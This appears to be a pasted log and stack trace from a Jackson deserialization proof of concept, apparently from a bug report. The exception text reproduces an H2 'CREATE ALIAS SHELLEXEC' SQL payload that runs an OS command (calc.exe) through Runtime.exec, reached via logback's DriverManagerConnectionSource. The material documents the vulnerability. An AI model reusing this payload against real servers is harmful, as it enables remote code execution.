 objectified
2019-11-28 15:29:48 command: slow query: 178 ms
2019-11-28 15:29:48 lock: 3 shared read lock unlock SYS
2019-11-28 15:29:48 database: disconnecting session #3
2019-11-28 15:29:48 database: closing mem:
2019-11-28 15:29:48 lock: 1 shared read lock unlock SYS
2019-11-28 15:29:48 lock: 2 shared read lock unlock SYS
2019-11-28 15:29:48 database: closed
2019-11-28 15:29:48 database: disconnected session #3
Exception in thread "main" com.fasterxml.jackson.databind.JsonMappingException: Syntax error in SQL statement "CREATE ALIASSHELLEXEC[*]
String command = ""calc.exe"";
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter(""\\A"");
return s.hasNext() ? s.next() : """";  }
   "; expected "OR, FORCE, VIEW, ALIAS, SEQUENCE, USER, TRIGGER, ROLE, SCHEMA, CONSTANT, DOMAIN, TYPE, DATATYPE, AGGREGATE, LINKED, MEM
CREATE ALIASSHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException{
String command = "calc.exe";
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : "";  }
$$ [42001-199] (through reference chain: ch.qos.logback.core.db.DriverManagerConnectionSource["connection"])
    at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingException.java:394)
    at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingException.java:353)
    at com.fasterxml.jackson.databind.ser.std.StdSerializer.wrapAndThrow(StdSerializer.java:316)
    at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:727)